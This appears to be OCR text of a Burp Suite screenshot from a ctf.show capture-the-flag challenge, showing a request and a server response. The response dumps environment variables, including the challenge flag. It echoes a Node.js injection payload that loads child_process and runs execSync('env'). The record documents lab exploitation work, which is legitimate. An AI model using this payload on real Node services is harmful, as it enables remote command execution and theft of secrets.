 Request
Pretty Raw Hex \n Select extension...
1 POST /api HTTP/1.1
2 Host: 6ed3dd99-c688-4d5c-96c1-e666f793ad72.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceO0Fw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
152 npm_config_auth_type=legacy
153 npm_config_node_version=10.19.0
154 npm_config_tag=latest
155 npm_package_dependencies_debug=~2.6.9
156 npm_config_git_tag_version=true
157 npm_config_commit_hooks=true
158 npm_config_script_shell=
159 npm_config_shrinkwrap=true
160 npm_config_fetch_retry_factor=10
161 npm_config_save_exact=
162 npm_config_strict_ssl=true
163 npm_package_dependencies_jade=~1.11.0
164 npm_config_globalconfig=/etc/npmrc
165 npm_config_dev=
166 npm_config_init_module=/root/.npm-init.js
167 npm_config_parseable=
168 PWD=/app
169 npm_config_globalignorefile=/etc/npmignore
170 npm_execpath=/usr/share/npm/bin/npm-cli.js
171 npm_config_cache_lock_retries=10
172 npm_config_searchstaleness=900
173 query=return
global.process.mainModule.constructor._load(&#39;child_process&#39;).execS
ync(&#39;env&#39;)
174 npm_package_dependencies_cookie_parser=~1.4.4
175 npm_config_node_options=
176 npm_config_save_prefix=^
177 npm_config_scripts_prepend_node_path=warn-only
178 npm_config_group=
179 npm_config_init_author_email=
180 npm_config_searchexclude=
181 FLAG=ctfshow{60a737cc-e525-49a4-92fd-ecdc7fd3a07e}
182 npm_config_git=git
183 npm_config_optional=true
184 npm_package_dependencies_morgan=~1.9.1
185 npm_config_json=
186 INIT_CWD=/app
187
188 </body>
189 </html>
Search... 0 matches